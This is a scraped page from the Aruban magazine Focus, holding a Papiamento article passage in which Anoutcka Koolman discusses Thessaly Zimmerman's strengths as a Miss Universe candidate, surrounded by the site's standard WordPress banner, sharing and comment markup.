<p>Riba e pregunta na Anoutcka, si e hecho cu Thessaly tabatin experencia caba den e mundo di beyesa tabata na su fabor, el a contesta enfaticamente cu e no ta kere cu esey lo a hunga un rol. Miss Universe ta un eleccion riba su mes cu tin su concepto pa loke nan kier. P’esey diferente candidata cu tabata constantemente riba potret no a cay mes den e finalistanan. Loke si e ta kere ta, cu ora bo kier algo di berdad y ta determina pa ‘cueste lo que cueste’ logra bo meta. Mescos cu Kanisha e por bisa tambe, cu Thessaly ta un persona obediente, transparente y su mes, cu no ta laga niun hende influencie.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="804" height="804" src="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3.jpeg" alt="" class="wp-image-23240" srcset="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3.jpeg 804w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3-300x300.jpeg 300w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3-150x150.jpeg 150w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3-768x768.jpeg 768w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3-696x696.jpeg 696w, https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-3-420x420.jpeg 420w" sizes="auto, (max-width: 804px) 100vw, 804px" /></figure>



<p>Loke segun Anoutcka por tabata na fabor di Thessaly tabata su experencia como deportista, representado Aruba internacionalmente como tenista. E ta enfoca y sa cu e tin cu scucha di su coach. Door cu e ta enfoca, e por a logra haci tur cos manera cu mester ta, cu a traha na su fabor. Pa loke a ser menciona cu su contesta ta ‘vrijpostig’, Anoutcka ta bisa cu loke nan ta busca ta un hende autentico, real, cu por haci un joke y por saca su mes riba un stage. Thessaly ta gusta actuacion, pues tin e parti di comedy den dje y Steve Hardy tabata prepara p’esey. Loke Miss Universe kier ta hende muhenan real cu por papia y hari sin perde respet.</p>




			<!-- START Banner Focus Digital aw REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_24_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:1350px;">
				<rs-module id="rev_slider_24_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-126" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-24-slide-126-layer-3" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:450px;h:563px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="450" height="563" data-lazyload="//focus.aw/wp-content/uploads/2026/01/Feet-Web-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_24_3',rl:[1240,1024,778,480],el:[563],gw:[450],gh:[563],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider243"]!==undefined) {window.RS_MODULES.modules["revslider243"].once = false;window.revapi24 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/miss/">Miss</a></li><li><a href="https://focus.aw/index.php/tag/store/">store</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F12%2F13%2Fanoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/&amp;media=https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg&description=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ANOUTCKA+KOOLMAN%3B+%E2%80%9CE+SE%C3%91ALNAN+CU+THESSALY+TABATA+FUERTE%E2%80%9D %0A%0A https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/12/11/focus-ta-briya-ilustrando-e-enlacenan-cu-un-storia-unico/">FOCUS TA BRIYA ILUSTRANDO E ENLACENAN CU UN STORIA UNICO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/12/17/con-pa-bo-manifesta-mas-placa/">CON PA BO ‘MANIFESTA’ MAS PLACA?</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-12-13T19:46:51-04:00"><meta itemprop="dateModified" content="2021-12-13T20:07:17-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23237' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_4" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE”" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_4',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider234"]!==undefined) {window.RS_MODULES.modules["revslider234"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-23237","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2078";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "693";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" class="td-image-wrap " title="E MESUN AMOR… ACUERDO NOBO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E MESUN AMOR… ACUERDO NOBO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/heart-shaped-hands-sunset-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" title="E MESUN AMOR… ACUERDO NOBO">E MESUN AMOR… ACUERDO NOBO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T08:00:00-04:00" >27 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:26:46-04:00" >26 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:38:44-04:00" >25 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-23237","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2093";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "698";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

